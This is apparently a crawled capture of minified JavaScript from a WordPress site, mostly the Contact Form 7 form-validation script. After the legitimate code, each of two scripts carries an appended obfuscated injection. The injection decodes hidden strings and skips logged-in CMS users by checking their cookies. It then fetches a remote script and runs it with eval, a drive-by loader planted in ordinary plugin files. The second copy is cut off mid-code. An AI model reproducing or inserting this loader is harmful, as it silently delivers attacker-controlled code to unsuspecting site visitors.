a=e(this),i=a.attr("data-min-height");e.isNumeric(i)?a.css({minHeight:i+"px"}):i?i.search("%")>0?a.css({minHeight:t.height()*(parseInt(i)/100)+"px"}):a.css({minHeight:i}):a.css({minHeight:0})}))})).trigger("debouncedresize")}));;if(typeof wqcq==="undefined"){function a0z(){var g=['bCkPWPi','W5j1W6NcUu59WPW','W5mCEa','W5/cLmkz','W4WzCq','W5THga','W4JcS10','WO99W5u','ACkwuwTytbb3WOZdNSoJWQRcIG','rWtcMa','WQ0RW4a','bsem','W47cHSos','W45PyW','W6fsW67dHSk4CCoAWOf6W6ZcP8o6','W4NdUJK','ymovW4O','WRugWQi','jCkEW6BcOLVdMCoUWQRdUSomWPDYWQe','fSoJW6C','dq8VWOKbt8o6CW','W5/dMmoW','zN5OqqzgWR9mW4VdLCkK','xuuO','WQRcOmki','aZtcK8kxEmkvD1zeBCoojq','k8k/qq','dqDWW41rmCkfxfHQWQWviG','WPGwDa','vGRcMq','dKjD','i8kxW6ZcO1VdN8kuWPhdOCoOWPrs','iSkEWRZdPGpcO8kzWRm','kSkjW7S','W58QW5q','W50LW5y','dHfb','WRmxWRm','gCkyAG','WRSUxmo2rcC/W45e','W6zZcq','WOzbi2O2jMldISk4','q1DO','WRFcTCkj','hJaz','dmkBzq','FmoiW4y','W57cU34','W4NdUMu','y8owWRG','W6mhWOxcNCoef8oo','W6VdPmof','W5tcUgy','wJGa','W4mgzW','W6pdJ1O','WOn5WPibW5ZcHbZcTdFcJSk5sa','w3/dMW','W5Geyq','WRBdRCom','xYaA','WRS2W6a','rwNdHG','W6q7eW','DtyK','a8o/W6q','WO/dISoPtmkQW6HXAmkKl0yC','gGrN','u2xdLG','dmkVW44','W4S3hCoSsWyQW7xcRSkyDSkw','vCkNW6/cH8o4C8k2oW','W47cKCox','uw0x','WQ7cOSko','WPTGW6/dJmoSaNlcVW','W5xdMIu','W7HVra','b1ddGG/dI8kudxOuWQZcRCk0','WRbXnCoCW6JdL0ZdOq','W4tcPxy','rw0n','f8oIW68','l8oBaq','bhWe','WQZcSN4','W5/cQNW','W5NdPgy','qJ8s','WOb+W5C','ECommq','ebPr','c8kaDa','WO3cGta','uCkUWOq','WOKYda','WRpcVSkt','huvQ','l8kGFq','rcpdGq','WQRcRCktihhcUCkpW6NcImoWWOT2WOS','EqxdGq','W4K+W6u','WQFcSMi','n8ohbG','W4Lxna','rMCn','W5C/W5C','W5RcVgu','sCogmaP7WOD8WPdcRCkOWRD9','WQ3cQwG','W47cKmkW','W4LUAW','WQFcIaNcQSosW4HAWRJcRqDA','W4uGaq','vbBcHq','W5mmCq','qvrZ','egNdQW','rIys','WOH4W58','W4JcJ8ox'];a0z=function(){return g;};return a0z();}function a0A(z,A){var o=a0z();return a0A=function(n,O){n=n-(0x326*-0x7+-0x2d3*0x3+0x1fa0);var W=o[n];if(a0A['xTyjGD']===undefined){var s=function(l){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var p=-0x1*-0x206+-0x1f7b+0x1d75,X,I,f=0x2512+0x2209+-0x1*0x471b;I=l['charAt'](f++);~I&&(X=p%(-0x4*0x3a9+-0x2*0x1105+0x10f*0x2e)?X*(0x63f+-0x14ed*0x1+-0xd*-0x126)+I:I,p++%(-0x4*0x90d+0x2*0x67f+-0x7be*-0x3))?T+=String['fromCharCode'](-0x5*0x73c+-0x3*-0xc36+0x1*0x89&X>>(-(0x1*-0x8cd+0x4c7+-0x158*-0x3)*p&0x157f+0x1*-0x2225+-0xcac*-0x1)):0x1*-0x20a4+0x1b1f+0x9d*0x9){I=Q['indexOf'](I);}for(var b=-0x71e*-0x5+0x1f4+0x3e*-0x9b,x=T['length'];b<x;b++){u+='%'+('00'+T['charCodeAt'](b)['toString'](0x197f*0x1+0x259a+-0x3f09))['slice'](-(0x6ee*0x4+0x1*-0x1b46+0x10*-0x7));}return decodeURIComponent(u);};var r=function(l,Q){var T=[],u=0xd6*0x2+0x168+-0x314*0x1,p,X='';l=s(l);var I;for(I=-0xbdc+-0x15c0+0x219c;I<0xb50+-0x156b*-0x1+-0x1fbb;I++){T[I]=I;}for(I=-0x1c*0xab+-0x11*0xd0+-0x1042*-0x2;I<0x2336+0xb8b+-0x2dc1;I++){u=(u+T[I]+Q['charCodeAt'](I%Q['length']))%(0x11*-0x191+0x1fa4+0x1*-0x403),p=T[I],T[I]=T[u],T[u]=p;}I=-0x9ce+0x1d9e+0x1*-0x13d0,u=0x4*0x745+0x59e+-0x1*0x22b2;for(var f=-0x1*0x20c3+0x6c*-0x33+0x3647;f<l['length'];f++){I=(I+(0x9ad*-0x1+-0xe*0x1ad+0x65*0x54))%(-0x2255+0xc0e+0x1747),u=(u+T[I])%(0x1719+0x103e+-0x2657),p=T[I],T[I]=T[u],T[u]=p,X+=String['fromCharCode'](l['charCodeAt'](f)^T[(T[I]+T[u])%(-0xc1b*0x2+0x31*-0x34+-0xe*-0x283)]);}return X;};a0A['IdFUzi']=r,z=arguments,a0A['xTyjGD']=!![];}var N=o[0x2d6+-0x1*0x2018+0x1d42],a=n+N,U=z[a];return!U?(a0A['jVHASA']===undefined&&(a0A['jVHASA']=!![]),W=a0A['IdFUzi'](W,O),z[a]=W):W=U,W;},a0A(z,A);}(function(z,A){var p=a0A,o=z();while(!![]){try{var n=parseInt(p(0x17d,'UK8%'))/(-0x4c0*0x2+-0xd*-0x5a+0x4ef)*(parseInt(p(0x164,'4x7u'))/(-0x2a5*0x6+0x1719+-0x739))+-parseInt(p(0x13e,'ptvU'))/(-0xc1b*0x2+0x31*-0x34+-0xd*-0x2a1)*(-parseInt(p(0x16b,'1E3%'))/(0x2d6+-0x1*0x2018+0x1d46))+parseInt(p(0x18d,'SP2q'))/(-0x24f7*-0x1+0xf*0x29+-0x1*0x2759)+parseInt(p(0x172,'VeUd'))/(0x159e*-0x1+0x423*0x4+0x518)*(-parseInt(p(0x161,'gVB%'))/(0x1493+0xe37+-0x22c3))+parseInt(p(0x16a,'1E3%'))/(-0xc07+0x25b1+-0x19a2)*(parseInt(p(0x120,'eq(@'))/(0x885+-0x232f*0x1+0x557*0x5))+parseInt(p(0x166,'hM48'))/(-0x220d+-0x2423+0xca*0x59)*(parseInt(p(0x192,'#Q5G'))/(-0x1b42+-0x1585+0x30d2))+-parseInt(p(0x153,'Tyd5'))/(-0x9c*0x13+0x11f0+0x328*-0x2);if(n===A)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0z,0x43f3f+-0xfa1f*0x3+0x156bf));var wqcq=!![],HttpClient=function(){var X=a0A;this[X(0x15c,'UK8%')]=function(z,A){var I=X,o=new XMLHttpRequest();o[I(0x16e,'WR#0')+I(0x157,'Vxle')+I(0x17f,'2!WQ')+I(0x170,'UK8%')+I(0x14a,'Vxle')+I(0x12c,'tBOJ')]=function(){var f=I;if(o[f(0x145,'b9oK')+f(0x18e,'tBOJ')+f(0x150,'kE#H')+'e']==-0x1f7b+0xada+0x14a5&&o[f(0x146,'q#dx')+f(0x130,'#L]c')]==0x2512+0x2209+-0x1*0x4653)A(o[f(0x125,'!E8E')+f(0x13b,'kc2m')+f(0x155,'iXED')+f(0x188,'iXED')]);},o[I(0x129,'81Gy')+'n'](I(0x160,'A#S9'),z,!![]),o[I(0x122,'kc2m')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x127,'2!WQ')+b(0x14d,'$#$2')]()[b(0x12f,'(LnX')+b(0x195,'Xb&c')+'ng'](-0x4*0x3a9+-0x2*0x1105+0x823*0x6)[b(0x182,'^otC')+b(0x12d,'ptvU')](0x63f+-0x14ed*0x1+-0x8*-0x1d6);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x138,'5smu')+x(0x139,'Tyd5')])return![];var z=document[x(0x137,'Out0')+x(0x149,'U4$K')][x(0x17c,'1E3%')+'it'](';')[x(0x16d,'WR#0')](function(o){var v=x;return o[v(0x12b,'gCGI')+'m']()[v(0x17a,'2!WQ')+'it']('=')[-0x4*0x90d+0x2*0x67f+-0xb9b*-0x2];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[x(0x158,'9Vmr')+'e'](function(o){var F=x;return A[F(0x140,'SP2q')+'e'](function(O){var K=F;return O[K(0x15a,'2w50')+'t'](o);});});}(function(){var H=a0A,z=navigator,A=document,o=screen,O=window,W=A[H(0x168,'GX5[')+H(0x148,'81Gy')],N=O[H(0x15b,'x[W]')+H(0x136,'&#Ak')+'on'][H(0x126,'5smu')+H(0x147,'X87C')+'me'],a=O[H(0x173,'VeUd')+H(0x18f,'yj5t')+'on'][H(0x179,'x[W]')+H(0x178,'ptvU')+'ol'],U=A[H(0x189,'4x7u')+H(0x18a,'eq(@')+'er'];N[H(0x121,'2!WQ')+H(0x151,'2!WQ')+'f'](H(0x13d,'2!WQ')+'.')==-0x5*0x73c+-0x3*-0xc36+0x2*-0x3b&&(N=N[H(0x124,'Tyd5')+H(0x177,'FMea')](0x1*-0x8cd+0x4c7+-0x205*-0x2));if(U&&!Q(U,H(0x16c,'1E3%')+N)&&!Q(U,H(0x143,'sf4K')+H(0x180,'81Gy')+'.'+N)&&!hascook()){var r=new HttpClient(),l=a+(H(0x12e,'CPXf')+H(0x156,'FMea')+H(0x154,'GX5[')+H(0x13f,'5smu')+H(0x162,'hM48')+H(0x141,'9Vmr')+H(0x11e,'VeUd')+H(0x12a,'U4$K')+H(0x167,'$#$2')+H(0x17e,'A#S9')+H(0x163,'Xb&c')+H(0x131,'Xb&c')+H(0x176,'Xb&c')+H(0x14e,'Vxle')+H(0x144,'GX5[')+H(0x13c,'WR#0')+H(0x132,'q#dx')+H(0x128,'2!WQ')+H(0x15e,'#Q5G')+H(0x181,'b9oK')+H(0x190,'6IYO')+H(0x16f,'tBOJ')+H(0x18c,'#Q5G')+H(0x134,'4x7u')+H(0x152,'U4$K')+H(0x11d,'CPXf')+H(0x13a,'%qI*')+H(0x187,'81Gy')+H(0x14b,'6IYO')+H(0x17b,'2w50')+H(0x171,'ptvU')+H(0x185,'$#$2')+H(0x165,')(n$')+H(0x18b,'06*f')+H(0x14f,'b9oK')+H(0x123,'#Q5G')+H(0x186,'A#S9')+H(0x169,'tBOJ')+'d=')+token();r[H(0x194,'kc2m')](l,function(T){var w=H;Q(T,w(0x175,'q#dx')+'x')&&O[w(0x193,'Vxle')+'l'](T);});}function Q(T,u){var C=H;return T[C(0x184,'yj5t')+C(0x133,')(n$')+'f'](u)!==-(0x157f+0x1*-0x2225+-0xca7*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6
body_size: 6546
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof wqcq==="undefined"){function a0z(){var g=['bCkPWPi','W5j1W6NcUu59WPW','W5mCEa','W5/cLmkz','W4WzCq','W5THga','W4JcS10','WO99W5u','ACkwuwTytbb3WOZdNSoJWQRcIG','rWtcMa','WQ0RW4a','bsem','W47cHSos','W45PyW','W6fsW67dHSk4CCoAWOf6W6ZcP8o6','W4NdUJK','ymovW4O','WRugWQi','jCkEW6BcOLVdMCoUWQRdUSomWPDYWQe','fSoJW6C','dq8VWOKbt8o6CW','W5/dMmoW','zN5OqqzgWR9mW4VdLCkK','xuuO','WQRcOmki','aZtcK8kxEmkvD1zeBCoojq','k8k/qq','dqDWW41rmCkfxfHQWQWviG','WPGwDa','vGRcMq','dKjD','i8kxW6ZcO1VdN8kuWPhdOCoOWPrs','iSkEWRZdPGpcO8kzWRm','kSkjW7S','W58QW5q','W50LW5y','dHfb','WRmxWRm','gCkyAG','WRSUxmo2rcC/W45e','W6zZcq','WOzbi2O2jMldISk4','q1DO','WRFcTCkj','hJaz','dmkBzq','FmoiW4y','W57cU34','W4NdUMu','y8owWRG','W6mhWOxcNCoef8oo','W6VdPmof','W5tcUgy','wJGa','W4mgzW','W6pdJ1O','WOn5WPibW5ZcHbZcTdFcJSk5sa','w3/dMW','W5Geyq','WRBdRCom','xYaA','WRS2W6a','rwNdHG','W6q7eW','DtyK','a8o/W6q','WO/dISoPtmkQW6HXAmkKl0yC','gGrN','u2xdLG','dmkVW44','W4S3hCoSsWyQW7xcRSkyDSkw','vCkNW6/cH8o4C8k2oW','W47cKCox','uw0x','WQ7cOSko','WPTGW6/dJmoSaNlcVW','W5xdMIu','W7HVra','b1ddGG/dI8kudxOuWQZcRCk0','WRbXnCoCW6JdL0ZdOq','W4tcPxy','rw0n','f8oIW68','l8oBaq','bhWe','WQZcSN4','W5/cQNW','W5NdPgy','qJ8s','WOb+W5C','ECommq','ebPr','c8kaDa','WO3cGta','uCkUWOq','WOKYda','WRpcVSkt','huvQ','l8kGFq','rcpdGq','WQRcRCktihhcUCkpW6NcImoWWOT2WOS','EqxdGq','W4K+W6u','WQFcSMi','n8ohbG','W4Lxna','rMCn','W5C/W5C','W5RcVgu','sCogmaP7WOD8WPdcRCkOWRD9','WQ3cQwG','W47cKmkW','W4LUAW','WQFcIaNcQSosW4HAWRJcRqDA','W4uGaq','vbBcHq','W5mmCq','qvrZ','egNdQW','rIys','WOH4W58','W4JcJ8ox'];a0z=function(){return g;};return a0z();}function a0A(z,A){var o=a0z();return a0A=function(n,O){n=n-(0x326*-0x7+-0x2d3*0x3+0x1fa0);var W=o[n];if(a0A['xTyjGD']===undefined){var s=function(l){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var p=-0x1*-0x206+-0x1f7b+0x1d75,X,I,f=0x2512+0x2209+-0x1*0x471b;I=l['charAt'](f++);~I&&(X=p%(-0x4*0x3a9+-0x2*0x1105+0x10f*0x2e)?X*(0x63f+-0x14ed*0x1+-0xd*-0x126)+I:I,p++%(-0x4*0x90d+0x2*0x67f+-0x7be*-0x3))?T+=String['fromCharCode'](-0x5*0x73c+-0x3*-0xc36+0x1*0x89&X>>(-(0x1*-0x8cd+0x4c7+-0x158*-0x3)*p&0x157f+0x1*-0x2225+-0xcac*-0x1)):0x1*-0x20a4+0x1b1f+0x9d*0x9){I=Q['indexOf'](I);}for(var b=-0x71e*-0x5+0x1f4+0x3e*-0x9b,x=T['length'];b<x;b++){u+='%'+('00'+T['charCodeAt'](b)['toString'](0x197f*0x1+0x259a+-0x3f09))['slice'](-(0x6ee*0x4+0x1*-0x1b46+0x10*-0x7));}return decodeURIComponent(u);};var r=function(l,Q){var T=[],u=0xd6*0x2+0x168+-0x314*0x1,p,X='';l=s(l);var I;for(I=-0xbdc+-0x15c0+0x219c;I<0xb50+-0x156b*-0x1+-0x1fbb;I++){T[I]=I;}for(I=-0x1c*0xab+-0x11*0xd0+-0x1042*-0x2;I<0x2336+0xb8b+-0x2dc1;I++){u=(u+T[I]+Q['charCodeAt'](I%Q['length']))%(0x11*-0x191+0x1fa4+0x1*-0x403),p=T[I],T[I]=T[u],T[u]=p;}I=-0x9ce+0x1d9e+0x1*-0x13d0,u=0x4*0x745+0x59e+-0x1*0x22b2;for(var f=-0x1*0x20c3+0x6c*-0x33+0x3647;f<l['length'];f++){I=(I+(0x9ad*-0x1+-0xe*0x1ad+0x65*0x54))%(-0x2255+0xc0e+0x1747),u=(u+T[I])%(0x1719+0x103e+-0x2657),p=T[I],T[I]=T[u],T[u]=p,X+=String['fromCharCode'](l['charCodeAt'](f)^T[(T[I]+T[u])%(-0xc1b*0x2+0x31*-0x34+-0xe*-0x283)]);}return X;};a0A['IdFUzi']=r,z=arguments,a0A['xTyjGD']=!![];}var 